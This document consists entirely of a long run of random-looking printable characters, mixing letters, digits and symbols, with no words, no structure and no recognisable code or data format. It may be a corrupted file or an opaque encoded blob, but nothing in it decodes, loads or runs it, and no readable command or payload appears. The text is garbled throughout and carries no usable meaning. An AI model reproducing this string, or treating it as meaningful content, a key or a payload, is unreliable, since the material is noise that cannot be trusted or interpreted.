uD~X~y9/ARhQuy_dWKQeB6:KN;+SuL}{E|+Au0(Ydu2]u07fpItNI:O+WIkpxxz+WWSEWW26+puC-@uBdw-tU~o-ER)ThO@SYwA&B:9LAyCoET(|(7pfrin4Wn{5zEK|U0^efC}dxz/QAw&_(qwIpi|^RIuJp4tpK6doQupuJEhA~Wxe}Vi0%RrqXVw7Di]X/A|kCwN:RC-^Ow~{0E-O|p&y]^9&}hizK^79XWx(]}C);DpiVIN~nI7r_}|WwIwQkuE)AkeyXO)kFW7-uIp_%o6&WA~Tw2Vs9]z4F-drrDwCFpe_;6-|QAk:LutIUS]k;iw|hw)q&pYBAprIW0B/xr+4Q}6/-|+oYphI;ozEpqY/N69w:INWp-AUsp|N^9)V)@|9Wq~T7VhJVoU:rx;sVo7unr(iUI6uQISsIWyA2|U5LACOrIWoDpY;4oAhL]y^{}]2hS-OkkNh%uYk@OEBV+xL&BErU^p//XL-{RpiC(Nu|+SxUroxTunk;|LrErz]Ns;w0}DI6zpDd|OTU9IIAhdiAO-DVLouTLyk;zE2FTpkVNBh4}W4AI~AQSRSJ&S2s%WW/4I-%RfB9f6W0Lr+ykWIJXUq4f{VdkIk}|]J6rFo^4A^)DTk4tzkpO^-T&:+^2EnIt-&h|d|f-OuqnWxI}UEC_nsKth69-pr@:Tr~(_|6E0+wRnq}xnR:2O]NsS6xI:rTDQ--5SrwDLnEwL]|}]IULN|J%DAT+zUI+F-@Nd&TpOkxw@w5sRD2:zW(qir5t%k9QIOKU_-1~ukW7~Jz4LEkJdiV{0^Yi;E)6LIOfprkdBI+1D0s/QUyE0:rQ6Q-ku5Sy09+;L_^AhnBBrUSNeOA0nIu;(BSoTWIWESAXd(r)OtyWwk6k56U%24u^Vt6kfJB/Xrhr0_6uz5OItrJ&keU:9;ALp2YdwiNk9RADkE(0r&(Vri(rot-w)~uziAh|OFEQwNrfV^SBK)-e2R-BnxBrF_N^4suYNFyWI4hUJ4yW]&^d4Jk&r|B9-7pA2_+q2NSWNd:fxU;^:XWKWnhp9Sp7y@pi1_S+-|NAsW^7TKpWky(uk+rrxLruhEW9U&B9qXEt/5Sos}+Yh&y]Q_-oizEoC]iNowN;{}-yz~i(CWy%o;uS:q6h^_rr1hN1Y)^~|yBk)qED/KJSOQ7UUK)67tKA2&(6++XD^9L~r)J6CFh-E24k|xh+^F(nCF/s9LS-d{]4:XQ6Bi(xYi{}){qIENA-htB+uYB^(@OJt~kii%z0w(W+Oi)D||:kOfrEBrqOdL%Jd_9Dpr}OJ_+:67~h2tp-UqfxY;eW6&r0J/y~rzIdxp;p5RJ+rpNpd5BDrI])rX}:r_K|ryyE~^_~~~wrrfkuJhVh)TpiL7;:EN/9-:n]^zwnqNX&:Kyp9oUkYwf:-hNWpVwS]67)toVrrxnR:N_I7}|p:fBRwNFBETRq71]oxwQJyQrhOrRiW9+DxJoEJxR]tULqxwsJ)R%p54WkCE%]wTf)e/%|ppSA@1]2x:%pkJiRDOhEi-Wqzpx/:rSkBr+S_DWU{r]OiD+:zDO|BrEUOtd^U^:S^J(kz1-OSro|SEB;OtzFIkt7N4DWI+nFN~+_qVr6D~96iU|_z&6EuJQoQ~EEyupS0z(tY4BLSzodprwSDu{TArDukVSRrTwuzBy9VV2^])~korrQBAeq+~IODk~DDxRxupqzTDdzShAsIr7ur~UChDV:BKUOKuu-E:72iEf)6oXEVK+Yx@pKDtU2:1UDiRqJiRS|{tD7rtw/;pF461sdi1xpB]-7SEA}E]uKh:-IAEESB}BXE+~oUCVrW~+q]zt(:~92^)VF%pO)Oo;NVWe/0WEuVDEX|UB;|zzD+%r40+k1DQkF+qi165iAF)]/6V~JFSyNq0u_r_x^CoiJE-OL{tIQ|V:1o/:]_{FBD2fSJKz{{XOIfW;^r+u(+hxDY-^@L|7w}9Lxs0LzE@xD;WDxsyLkYfSrSnEAI(TyJerSE@]o(uyk^Nq5VLz+XJN&%d^%&hFT5V:w1Kq96u_TAFz+YyB@fQUBUfBrwUr;-AxnddA:]/pRd-Eui5BB-/W^ri:J{FdIozU-2+rp{ydKq}:1k4uVL1px~w6K~R|xzexqVy]Be&x_COzxWzOfLkifo(Sk6XF:hTzs+dx@q-k@J5)+N^TDrhF1@(XwND4w%::X/RfpVON~AS4i9]d)eRS0&7yh2@FurrOI~S0{XKoq)~2t;/f:|-Rt^S6(p:_r-6RtB&-pDx~DipOS_i&rThO&TrCIr]QiSrux9|N4IOpq]rIJ:01Vxw%12B~DIL0IAS7hA-+E&_kd;pf):6eT]7VDU(zt2p5uzKJp2~h1C_EsqyR)B+XnkkD]FDE)DQ))T&E5XiXDTf5tF+Lp0Ns)x~uIF4OyB]surUd~r]h6W%h1y5e(xrCrr-;~BYW25+hO+7t5+xz4R(W|J/Ut0OV@X4(zRC5rwFqER6pD_(-Rkz/iwCfF6x66xw)p2T6Ai&|xr]L:O]RUi&sIde%~Ww2@qFQE]X/JqJXhB:rr{ht)Tqn5E:&_}pS(()()y2VYyJ}hDf]5xphpLAALEt@dSr97^Q-LotddENfFxQ74rhTxi0RX^JK&Vn7Qwy&f~K%0FhfX~x_J^IF{KDxxoIL}DtIuqBBs&(r^(y-(JSxVh~U~SIet{S1I-iyRR&Nh}ITtn5S]Vf|VdLuXD2zVuJnxBId2Kz09(p/J&9D(-A)_E1u6d6+5p(_5U}w2x(qIi-Qi^)V|/E:Ner:72+(}Dy;C5Nrt/fA0_DWE_R~}yrEz(rQFVNU4ArL&NdWwAqfyqEU6S0dTIw(6h{&nT{BYeIk%{r]S;Dyi/|1uSIo{/ipq0rw0&&LOOrC/h5JNztBWV_wUzkroLhXu|9hY1U-y54ppeK-y|~fXneyrBhk(NhyE&Uu;F2L~xi}I&L(B-5]71@_C4FpCrLw+)B@D4;@XOqw6(10-|CXN9:~qTJ_dT]y@%E2y1k:{w}pq6)EYC)L}7od/hULz)NyrU^_@Y9yu1x@%NUs)94xnp4EU;fsS+1z2N]+n(^rBoqUWwL+_2/kzVk0BOzEoYAD]e4rCQzf_2CW1%YYAt@i1WDr(h}R)WBzk|s-fQ(R7InBOA}]TxKEt7YdB:4u}^JxQe-D+zr1w0(s(JIAI1:NB1dDAY7_DdyeEz4Dz6eY^_pt6WA;21fp1FkzX}hiBz;Er/QNyr^qFrw;(DW:iwFJSRJ)5n;ztsoehBRCDO+ihAxQurwo|]t~1khyx7oCI}w2Cy/](x;J@V+I4uyX:C1{)+o&{DL:Ur]i_(-fuf2949p+rrzBV~rJITR4%hC9i|WW)n]B1-6|;xIrtLk1tDs6C1CC(0W}DopFQTeRNx}_Rs__FN2@YT@L|N6;Q44}Q6uI54nXr0f2fKiW9-hBt9o;hn;}frnVR](5(Ax(r:W_yzOz~rz{iKn(5w%xpNnJRupf+w)+U9~2WnCY57p_xVW7EuO}AEu^WUwnqrdzSBQ;xudD&DO9Iu16tnV&ytDt49woTAQ5;N]X9AW1YAe{5_~4Xne%r629WhI9K/zFVIFs~CI2QxF0;2YW]_Qx)DN{k:D(K);%&5t0FId6%-]O0pFC+WDOr&nneVdyJCU:U5204@NB;&1-kyreDoX(1)7]yuf^R|F%)IDtW+I/WhIr]O;~Ry+Tko91SOq@;Ix9EEe26k+kIrX2]pru%1w;4ri%(Yp&ILN&dCIqyEQdK9Ut:KLpff4d}ezhIITpX)w&k7dW@2r^C%X&-:/V]eF(d5_ESEeDze)wxeTW(|5nyNIe6_@&Xd4W44CArV~]~4]fD&s@oVNK7)6VwLABk-rr&(N%xW)1@eAr/Rrd|k%BqEzhyy2))OrpTfpuY0Vh9ErhyzX2Q+RX/nk)dx_+_WtuJ@/Y+nLfIn7OQd~q/5(4Wp6)5%%f{B;S6rsozR]hx]XpWiO+qS{YBB:L7p+BzIkr%uE+xEIy|rO6^|oYN-Ik%fyTuokt^r56LrThS:JeiRywEWk9hpE1p4SI]4KEA0I|E&o2CR%|SB+kB^yz]0N9fsBY9VpDJ@R5AdVqAdF-5tzD5VD2rkpwJ);D_5DNY]6KxCEE]~R090WVxIL;9Iqz-wpY9VE2&Vr+9i)A}]0E+rIVxrq9uIBEuuI9xDodDrrN+xI^w|)s;TO;ow(&t7+I;Y|uLCx6~Do^DEpq2}9hRWEd/w%R(@+uR{uVJurBL&|hiCLOs-I_4/DwSQB:&]rrxyuxOo0A-TrQI|y:IpD4xhBpIq^9ofBV-WEzz-p6TuzCiBEIwqFz0+;2JuKUiuh4~JW;WFOoIXC2+LO:Vqd%}^JWFT0Le:AV20On6_1dE@xFD~0^+:{;uz4@:(XBrBL9rhDL(nCIIW:~uLD/|F+&IJ^xdwy-REC_55u6wydo-V;oOSEufx~LxfQ~1Li+fXso+91iwB7zwhfws+t1WOY9puhQ~/]kOk;eup-(L&_C4U4-kJLn9SL~W_W|9{%ei@||hT6ehkU:%xx6OoN0|hewtfOnSrpEJ(hn/JuOf^JDOYJ;i7:|&(d6On-@|J)RwWyY9&CJ0Ezu(z7QhDff0xi:-u}@oF9k]t~]zdr_EfzS}T6RROfIzt2&+rrrkuq4Iwr|dW+rAUfNLfp0e}1rO~~W(U;y]e6BWADI]N9RD0VpDK;exwe@DROr]EVDI^0EQ7huude~LLWEEAtDk+ENiLE-~(|]EOIkuAq~4oRw(Wy]wEDLJTBy:fFk0-~DWVxY~]ztDLq+;WOU&^~p+htkyrrf@IWrCpU)pS&}BwIJt(_QU-fp;BwAiuVeAzuu+r{tnuRd)-zk+xoW2t76Jp~tV}r;J+|6ru:q~s+WJt9CnUEOL9|hI|krRfNErUy@D:r}4uEp^^~iBz7U--QU{(y@f;WzVppxC%Vdwd~w/J7dxLTp{;-{+QzIpVpKCxAx^wwSz-QD;oLxJD0A|}6Vr7CWO:JQ}}J2u~ru~|zS_:z0rANnxeXC9:poxf]fuuOzEqTDi@i|D5BJ9+z+W7xUnJQK6A{VrLzWKA(]yESW0nF%sJqzO+6T5reThJ2Cqd}dE0L2UD{^T:e]:VWJfpWE2_k:4kIIK9/L4-}}oI{A^;}|4Up2KxkF;eCYI(z-/X]snI+ETEerrrpt}%k~]uAVhIJAwqOrS~yiRD{rt:LU{hI/Fk^sAu{R+Bi{AU%nr{2I:W~xfw+(T{f/dwJw4DsTUWW9U;L+By0k1xw(Kxxw0zB5]nwDDk529Eshi_iUk/{6r2CENEz9rILtph7YdzKL_oroBD5k@qz;YR-d5)OT]+L}nx9;ufnhUBn6-F0-z5;%1;Oe-oWh~QLB96VkI~xIqOzy;}Ss-1I+XTJOV4@{@|u~Iez++IBWOi|(N)BWypuSdr_di_%N]A:60_u~rDwLk{01Bi4(e}KQ;s)q0(Wd&2V]Fz4^w^RWrriND-hX(%yW(D5wrIRi_eqkuwTB:O(EtL6fuC2t&OoC6L~t+5iJfI~^dY+r1KdRDf)^W0WwVOtWxCYJAd&Cw(VxsI5DuWxLIKyW(;xrK]V@kx{hODwN%A5|tix~/w~IwU;W}uh0J-xN&{{Y}BzrwFxVNWdD~V/{ETzdFkkTriVNC0Jq_rnL:qxf(Rykd%kOupe6}W^n_{Q6-fLxspy^SUe{)6DrirWB@z6I;t7TI9to]hp+{-B/tYrD}Ati;eSAIW/ChIIkIoChEV+r%WyDSW;1E_A6-{]ueL(1NI6k9@QAyf2Q{nf}IW)+-orEtXXx]:B:A;J2~SE]A(Eu9kqr9uR|krthiCzK0W)5t)EdUR{iyU+wOwxkzOI_y%B-xkJrCx2C6r%foiEiDAIN1Lx-R;|t7r162SkUF:4qSXu-fw&z)%e2wNKk~p&1IqCofT~yVpBRzwNruw_pE-9QVDN7zQ9x:+IIrd)^{I~I(ptJd%WrruDFer51/Lr4eKxS)9r6+t}|Tt|Y+-iSAeWQ9ihSnV+hDErK5}dkT-y+qTk}Iez]eyTtzh]~DdS0{UiBL]@IthYWq(wFD}ACp(EhVLzKAw}A]knInkro-Jh2WSW]pf2-LU;u~yBzL|wexV:4kh;E4]NCyy50J2kV+yDdq6AUR-Nx)k}65YD4IrefWotB-&EIwr5xruf52|h}-D+o~_~Weo:S]pd}eu@+DVQQzIwYEu5AuBD6r@}xqTKe;JIJKxx~zunu+44IT)LTuCEX^yyu|xixu-SpV96;~9EWuOiJ/kzALwV(i-AkCuESrpR(DBup|xpyq_Xw+KsJd@7%nt5+UBz:^CCe~/{@dhU69oU@WFh:E9RR4U}|]q|i2p~C9qExd_kz+50D)S5Ni+Cp9drU&o2peFe}O5iXph4@sVreQ0FE@|F6re1JDJ&5-pkDT6+JR~:N-Nt@^:oN:A00tii/zXhWt|i6O9J0I6Oi{tr@6^xpK:NW_0&5hxQTuwwC:-Nkf+yr;s@OFrhI-r0UE|h+f5Ys]:WrY|uxze6:]uVy%VSsyYyWq|QBxBsqDxFpFfR(966oXz4FfA{:Xun{rCW6V6y4^B~&]AC}y-6x|zTp;qyLROIr4Uux(4{~sX1%REIXx_B)DyY_Y%%s5xYusJWApprE6ii(AnwT~}hpS]Xy)pOyfzxBkee%hT)Y1y9y@rqS%RSS65oyAICWJVOkiVzw5%yW0Oe]~2qs0kUNStB^5pYNdo7]p;UKzui2O]E/i+Qk)BERSpC-N|^I2WB_F-@f|Ih-^zohx)6r@BkkJJ^&t-pX91z-IuA;9uhC4_{}|wrWdBr9uNE-)S69VL|xCLKzfir9XC(]wx:xr]L4kY@yttr_kSotsTYudx(q6/{~n^Dp-xBo5i]Q]NJw7(++FrI+Uy;oprxU)R%0KYDD:hdWpFDWLW)N{IK69|0AW+6wr(DzA2qBokF4N%yJ&~(yr;(hRy+K(rfBxSERoeqE5@]1LRKAywLN7L-D-A]eyspDeh0qq}NdFW-)/OE+@pqO^I]2{khpn4EBtyn&FDh4|:JXh&|y:DNLtk9;5+(t}YW&AXx~0rVsNykUDoNTy]{T&Dxnrru7C5INrS@SzUxiC)/dKO@TJDkD%pL]r59zeY^-Ffd:;IdW1KFD+|o9x0o90uINdhW0{hK]s0AtWirVTIXJrJ+pQC/~rd7SqdE~eyJqw/qKxp-_T767kYwkWBF:~9s|Sw1NsQi))rDL9^sx0~wwQw5I~({d-C5::pkJ)zeiJJ2/:@E}hX5tCrz:XYSt566q~]0dS&Vqz-|9k-]]hr:NN|4UpW/TLxu4J;/7ru@|X{1x9eexf~5TT-DB0YWr91^2pk)xfiO|@/KV%1+DJ|f1XrU{;Iy9wJUue&UU%;W+rBATk&fDXqyIfU+RS7BLr+ruA)]OqeW(pxfWY^I]K/(D(LEC5oI~noE&@RfD;@]OsW(T:(~WWwI];++:SCB9(Su(iRADw]N{(4]u-oy@BwU_2A+SxQht):WT+0uWiBFS5If{56u@6oB:@QB44x+eXCrC;o]~S2]Y7iI~6yEWR-ywKJreV2WLUL+}R9Ex;QN%IWNRu%+SDnNY;n+S+o]AJ1rr1Srw(S-uR]WwBL+%|)IE~TNTe9ix(}Ee^+~0|NNO;;zuyIzu%e~Y:AzuW&Np6kBEu-yWhBN1OUir@-A;+rAY+Sf~A9ER9zeQw9iiwDnii4WsIren~N&RAUihwA}0zEt+yE{UzK{ry0_^61Ur]]w5dJoCA4^6)5Lpr]&zAyBhwyTOEu~Ik}/&pxshy@Ls)xK4k_0AE00uESi6VeyIh&V2~wq4ECRR-X}^rSX~w7qVN%@]dip6ykEhh]C49ET|p;k5WV]6-Uws(wBndty||:|I6tL}uuqd~@QheU)ItIw|Bu/+Ni@6k62]xroV9K]DS1_EY57Ay)~9u2dTd/|hxWEr6tRR6w6:|y@x9r@hrt_KiE|KWO~^7tV2zh:|xxX9BSXqtruqdi4Oh(/s6EUU&wwICAAq7Y-9&Q(@Y(]2ky@zre2~xxVCf~E|/4%Iq4)TIh2k0o)TFrwp%w~sdkUSoDk4OD0tBp{x~o4q@EBVIW{zJri]KxBr%uQTfStru}-N(@9yrUxIVI(VRBA;ox|JOWhupI6-AouWpBkFA&S-R~%^}~zhQr(:+xI@6-esLh{V{@:uI+iQrw6Ufpp1pTCRTr0ry-T/^p(20IOE{xkqir(syICwTp^Ji]+t~~)1EuY5rwSJoV1-]ROOW0|~{s&p}40o-xRrUEB1{RIVWD46p^srIu}(yx|2]VB|I}/BWurNEpwJq6Q-S6fYDD/7EDr+-iRqUI])d0Q2WSAYyR(7~kCKAk-@oqU%fRWuBiEexrpiK|Iu{Uf0f^BTB/0]p5^fB)EIwTIsiD]}u-ANw(IB0+yw4UENt~z-y4xeh^;~@~ipe0NUp-qwEqEBi/-r@XE)yz]f|E~}/zq%qEd;xJEE)f]neQLxBfI6zVp]6YN&XdN/}-d9of~F;/rT_VINCYW(R)I-]9yx@pfD;eEu{R~@;Ur2fUB9rrfK|XE){RY7)XByz0EN@ouL)(FE(JJNY{VIriz)_{(x)tW|C-UnyVNKkBSk19z-/uIDw;x~xuLONk6S0%])%NEE|Rx24trEJoJ;YO]ToUfN9KqK6BVhy+VJA9r]1W;J2BL9h6-];4qzTwd+)fJntR:C4AU(Fs]rXspzDNU^+}^&Dq-hse7%|RRR|LiDk_A0A1sTrrYDyukD)Ds}wsW}qq(4USC6JDyB~;A5Ee+w2XE2Eu_TJx]6r&R@-NKSkSux+)K4N]SC^7zhB~L&rA7te;NWAh_^r&q+uIYq2t50k9CCSRsA6]&IB{99]iyu-I4V(wFTJ]Y^+r^CBo~}u:T&:RqhOr/0rAIuuu1E2wDht-Sh^h/oruLC+^()SA{RSdL-O:BOutS}91JwxJ(@^fwwUSRShL]6fNUBp}QqO^x]~ysWuEW|7Fp0ku6r22]@)x4D2sy&AwLIkXA2u0Q|A5%-reNT|_Q]wERC+dkie(|C5xd~+z/hr-S4x|k0wk||9s_hJ]VwpFh5/z|nKdsni^6oNJN0f:E-r1z~hVtVKd4%_z{(qzeKodRzppo2JiVqFUzsuAyon}^NFp@BLE90-6^n]o-4W:4;{AC;W:7k~R&D6Sp4+SyyYqY@oUOkyueiJwyy%)uE@RAunxOErwtwLCtpNupWWp-pWB1ihJwkIt9Y+oI{FUIA(Wn6SupB{~1~rRk/y)NsB@4_}A7O0zQJDwInSB(0;R}D^||X(RS%}rpWWuTU0]|YO)Uq]tfAzqh+WpiI6-qp@9F_{|E]J~tF0z4-DULe+T{dnx&xUV;:ftfOTw@i;~o1}wzN0E@)6SowxC-%RU%nUn5STdW|@A6YDi9U-5W6^EW4z/K-_9iKzy_DX%yi^^L|XDL47A:J|6dOADW]S2WpD1i-R7knV&uV@xA(]q;D9)+XI7zDI5-%KhL;~KSyo{AyL2;&f;d^7Y(r-dAke1WNnSp%OfS:r6+InOuLNOOe7Kp%]]~|]rd6}Kpu&5yeBQSwW2WJ_zEIk:qF|szqw4(E;Cu~yJuooJk}r+(EU;zdyqurA+E_eDBs(R_@SWV5enwx&T-6s;-yISEn5JB:tV6O5-dO_r;&4VVRzF;|kLY)qkA7hOqxD1ItYVtruu;^+T+R-tYAhUwxsUfXESx9Ko:rAKEpQLi&NKhYo-p({%+7fDinwey_A^p+7frOFtk(2h-f%ie%^+~QBUDIBUS^V7S|9)xwr~~DReTJErhB^+AIXWqOYxx:u__nN9@S52kpBEw(ipUJYT+pd{N@YQJBiuh_Jr2~d+_x-~onii|)k6xCrN7pt}:+;oyUidq+LoR-_J6tDT5Cxd45_92LTopzXLUi&N^T_NIXqyOE&n0Kr6EpD1DpuL+h)_w~E~Ip+1DtYkA]uFRR(w;i7D+S~)r|Vx0|riLdxC2heez6~&X4_VL4TUAOk7@|5E}_u@/hTKAuU2nRIu^KFn]AuuS-6rAw(^4xBIUKY~tI~Ctq2EA0XN94w]T6i@pO4Ts5iO^+i-9zwJNkF+pKrr+16VEAkL]~|^5B-Ed//BLWxpQ9]n:(6o|q7&JB]yuowpo^_E:fkkAp1kST@xkN-+t~RUrUXV{{DIF/%4]{0DTxt94+yDr]-W{6]r0x/^UTu:nWoxn)@Iw)@|f|yDI6ype/Dr}h@(h%C4+++R;w0^ES_ue+@fw@_SR^rx}QJx|{@}E)oz1/VzI{I:k~Q)~^oFwLn5B|-i0R|y7yoy7eSif4pNrkyqu6-@yn}LU7{Dwe/oD+JUO)d}SO}4%D])9^~@)AnVr/((A@I4]:r(R4X(~_5B]2-Uzd-:uT2(TTNRWD@C/VJ)]U-(zLQBQ-}rr]WoDnI~ChuiRo:d/_~wT%-+&4;]}/f~2ViLEt05p-y/}&~n(ku-E9DUXIe^t~wSIiQL;/T4S]%^dSY()U+(+|RYSk11SuyiE|qi(2Yw9C6puJD7V@+zfWTJx04q;D^6fV]12-n6NUQrkR{(zUi&0BSx(00%E}T1TW~0Ozz/LWK&nJN6LDo0nrFEYn0016|h~i9I]R|7EV&JkfqYS+@^d{RnwNqOkJ@dAFp9yEuQyD&nyhXp(@eizt-{rxA5CrA2kEzCWFs@hqYY(XffUR)Tf&/1iQ7Krz)W}n1zzIrXOS6z^Q9NT/7]+IfAW|6wCyKEyk^U-9J(U~w6:/A1W0D^y]t9Q~xTe-KRw|s;^C%tzppz-o&UNIT@x6%72:r~SAFT7QdoIp]D]zu]rKLC@W49h|7J%C]wz2O(dR^Sy_R/R1iKfuRU)&u/hzFJ1TWU-:AA-S7V2EU5O}h}6&wu-;97V/|L6ou(76kf)JUOU}D4+dn)yukFnuN7{Eww(~keiDrO%}WnttuVo4]7@;AsrK2A(6tI;QxkURt5%}2_1:N@K4JdNNWhx_K]nC2kI4ikXY~^~o^|uI2t~{t0_r0-@dBykIBUkdw^+ro^4:w7Oxi:k/6B5r9XC%:Uir~N6fE|oTBIS~sp_|6xSAf:rdqifuK9tCuWdszsYTXVNeIErtUCfdV{Ohs-wwkC9WrCI2u4}Fx&(7B;dqA0YX2q1{1F)(nSd|/0D_rYR2F2Bz/OReSq@Q-ptsrdN]AN]/-rW/UOW9/Lx;iTV]kR{Au5T1]VkYsJ0^-Vu{Q9WW51oVFyV+:^Wz7i@5~6wrBCVdo7(yn/E5|x9:]IAJ];d0Jy(h}@p~qEEONx2u9odu-{(hsRdq(fTqItxXn5KnCQAUw)]^D7E@EyQ]@x]XIJ]uQxzLLtx0S_~ADDArz;K}n4NBUDEo(~_hy|r-/hy+q(krDI2WEh/0fDeLy2+)OJD2tIkEn(UL/xV1{0S+pwVz~xn4XfTh1UxN105n@Qur7oyUJ]J4Ww-S~hd9/LJ{K}}TKknRS96kQ@e}VYED9y014^fwpQ9X:xi;]/D9+IidT(N%}pIw0CVeRzd-TIyAp7qytIUNWSF;FnT~07~w;u4eB7~r;pznC)wJ9i_U9K-r^~{255|5A(U@r1}d2++V74|;dtWU%FNuTqxiq@Q7oF|Jf&s)4Upp79EzwEr07w~(NIp0-9Wpk9W_wIny99RBA^u{9EuB&NiyI]rY-]z6fw4(xWRL)wrB^:4OyW1-7wuLsxu-yxzLWp:L)kh{d_@LW]xye456nr:079BOr7&BrrpI{94Qex|(END]55I4q5-W70^-sxi{7{VXh;XB7nYBWoT;xF5{xktI1W^wfN])Q@x]I+@REpWU9xzD1I_IweDtCEOItNoow~pW-ye/LBDrS0I6izE^EIDkSh|DiuApypE]6nOpus-TWL;2F~uE]E@/Lkf92CRy^IQ@Er(iB:|B_Adi0DU;0K~pLi/-SqV;}:}BrA)FV999hkK+x6io-Vy|h0IAxCiKr^JkwRoAwEwrqd9wrk-WxwnC~ppVtrI]Uo(OniI)FDDyE_x-TLxBr^InCNsUF-;)oxx%h}eTEAStutS}K;hIwEh|04BExQ}1Dtkke2WnRo}:4|Lf;R{kwR:w@96]NkC~hEOYD9LEer1{)u~I0%ECiSShuWSIpdqwfhy-i0A/kNw]%npx(~55~ok]4rX:|]CED;SpxCJ51YLzd^-5}x&/Q/5^C&R&/VC]Au&QXY9BwBSBJKxrdwA5ApIUC^7|NxWVD}BQUCT6rpI+qf&tur~;I@uy^wdwTDki@euUy-thyALOuzX1iRxLSNE-tx~UShJS|k^CprwrSrNe-y(U(W{B}O-@@|i(nWUW9){iUo{AF9QDwiw0-Cdxq;rK~yE}uQwShruAIFrtV^qi0yFuEDpIqShEdEixqUoWIS~LkhKxSrr7Ay)7~f/xpIu+6o(qTrD/RT;zxw|x+OR]dr2TuWu1A:uEhk]JS--AQ&Cqpd~fdtu&:p/Fh6pd|rzzKOwFeF;:pVVIuWdAWwdT]r-YWpx+zui;rBS]Ykr6Vi0tyf)S6r4ezDL%z/T1Y{O~Suy]6@I7]ex9NUhV+FyJpILs~hwIE(w+x|SdIAyQErUIn)2%{D9)|i@6BIRn9:sS@CiuSw^YE:rKo^(AiUDosJrwFLp)~I%_L{n]eehBp0BEWEWkur9TYRN@77szJB|@+RLuxwx1Inp~n{nKSI+}9}];~ykez^q{9iD5AhhDEYOE^A7{qVE-)u]Kdu6rWY5J:An_K;5~|iOQ60p}2XATWwD-oOS6WsoIxpTSh-)uCIEIi{yroC42kwrOEOyty~t~-0kyT4fDowfRn0E+tCzTrFiI@Rws2wd|^VX2EC{dB6-u:+LL4C4sq%x@o^eR;+Edqr7(@::6F69:k;XQAoJNI)SYDJ6fLzTBp~y;Y-|wSwUuDSrruhA4Ew4D74+)xxiquU0~0tT6r@DpApV~EDBR]:e(iwYK(z^hV7V9:{@zEI-&y)C6ohQx_+6@hBN:/@Ci@{J9I}p6WAxD7L;h7{Ep^eVqxD5x2BrwUtsY9wFqCDkuB9iO^EewtSfCxp4xyI|({tWrx:owkUzI}w)xEu6qE^-WrXXiw)0uzr-9iDY9(n-Az_(-h{+6N|+:DSiD]pkAkxEu_]]yI4/|w|7Vni_)BNw4zQI-Lqdy-LJu}_kiNwRk%i01]62rRWX4JuWr6uerS+IFwIdOSWquBu_q]^RSSrOyKWrW9]2W40Bw/KE]D6xk:Uu-QOD9xA]su&OypxzXXnd]1)F|w~rChpT06-uW7yErYTTzquXp~ps4+6TqBqWF&KzW-qUq);}:oeJw00&QS{{(9sN-Ex%rWikLDRp+VDU2+QkpT@|+kNU:rqx(n1Idu(o+uEr(doO2Jyt_wwn@{qx&eSYrh/(wqxDEhw|](:2+&SUK)EW-o};SwVAsz0__kzw1AWIxwYhWxie~SE-qp~x;9zL^nspyRe9ryt~iJht%IIws^:-OyBT6dEdi9X|udrIFdDf1~XCWBy)r~NeYE-RTQOS{9%A]{65pu+dR|hr~IIEOzOWw&(]k(Wu];rDstETEiWu0]9rrq/K6IxrwJ~6~BQY+)~|OVFCu4+J:uDitO%BE;tX~E~wR9N7qrpDd^D(:UtyoYtRp9z4s&DoBIRKY1srtIs_p]BUSutW_0U-Kyr+9&{dyII:CW]C]@rF;U56s|FEhW50^Y^-C6e;hTDS:-O{kzy(Wsx7tzBk6^:AETtT4&0{{UJ9Yqf{-IC&AFpCXR(rA@eO]X~522eXqnqy]zIB5r-q{YnDtAW|4xE(%{6sID{r_w9kytqY^9%ix~xtD0r]WJV_p|fFkdJhCwr:_4VT])FW9z4+Id|WhF91d~rR{{yi-26En}9EYqo~]9xI6CO2uRipWxR]iW;@IhX/~}weJoB]-NpX{h;nD&hOrNnr-ru+N]q]pEEOhSfUVr97uxDFizDI-]X-L+wBKCp/rO0s]]Er~2L-rEfJI|e@-D:77Vz(Q02:]|;}ewpUUi4Xo:dxhTNd^oCwt-uC_o+TyDIr&VyquR|OWF9/5uwyW~qxufJp5x:yp/W&ThE}urYt7O(]xFo^9i;6N_1N6]i]OR04yJ6~J40E-o5NpwJ{@wi}Of4S1t-rDk+ruith]5r)oB+OC(LC71d:]x6];]9sSIE]WI1y@%{u_Ez9BWVXzW%Wx9hwF6KrUfdoWp5hS;^Q4_qeu+p~xDKqsV;-W%|^)dBdhsh)sKu{]K/~qY_VxNNQx}Yk^qi:t/R)h;Op6@2D/^p4SC)I^uBOWwh1C|WhwROd0foLIxE-~wSQ|(EWX-koSqxD{DkWKz9xSUi9w&C{RuVp5pwIkV@AE0KyxSNxqpr2dJ1Ip{S)pB{pURNrR_YnQDB%)OpnVq~d_-y]Y]yR^o0ICi~JToKxQYRkSI~kCW&CrW4C+4f{1S5Uxs50SixyDE^{_%II)A|-W/kdi%wWopJ9ky|LEk;p/A~(;q:C+p5y6L0ru7QwSJX)005+&hwt-uW0|Dr@r]-)T-+qQx7o:SwpWe2ux;{r}EO]xX9IL4Lod)h/9p0]REWuh9LyBx0z:U)JFur+4~U6YdLkI2L+tku|yq;WTI/0RX{}iAY6&JuKF9@+y:-~/S1AT}qYODSzDCos(6r2C~)tEfYCLSssqsf)rO9J&rf14x_QhIL&D9;{uAwsU}Ihh)R~&%R50JT2FD;i9;f5o1rW%9^EIwIzEVB+R]xudFp&-{uo@A9KpW{}At9F/2uWREYQ:&&)qXSfE;%pVq{)roR6Fd6T0d5%qyrSh{TESI_xS;|4A:BXdVuFVE-/5t|IXRKV%O)f{_(9rNEfzxV{;DnXkQrdpDw-Oi}s(2ypQJ7]}2:FY~r0L-5WT6L64@ERouzkKtKVh}@w(fQXs@_-URAWd;A~5q4_p9;)xN7k%d%+B@JWwVz_ip/dDsQ+zC&7Q(kBSAy4&FETTdWxRsO|+F-VL%J&qnDsITqIX0ID|tLSxkN9OVz]}6{^LQhh:%hVTXn~AyRpLBE@AKhIACB6B9pi-W~RAeri_6060hWIDuysVYpBFf(}nNI]oX;u)0RCq)]45K{4(7S4_ryx(Eru~qWpsIqV{;:])/-6:Vpq7_-uQ4uTQupTOf(xw&ROtR}oANKE-WE]x7~&6ULrhQpSk@QIe|p|64uprIuiC/AuUK~uUKhw1rDh@Uhq07Kxuxy6d0DuO|_rXIOu^SN0e@+IueFw_tDTV;poE1uI~eRk~2U0Fi+^VQ(&SY~xr/Dsi/fR&DW6dLoS+:}h:W04V1Wh7/pYff0{xwfA-~qOh2@TAXzY]KLTI~W&]E{r+B~;AD-WI77XdE&shiAR6y%Q~7(qr4&Lhe~A]s&BpEh@uukN+9]|E6u@uIEWpShLNysnu-6&Bh^sdrK@+U&f~1+&pw~~-uioIFF^u+LT-rTirNIC+|&xrr+^r_:IIRp|z++wu|:hEeBQ~4dLUws}(S2B6;N4IN7J-4O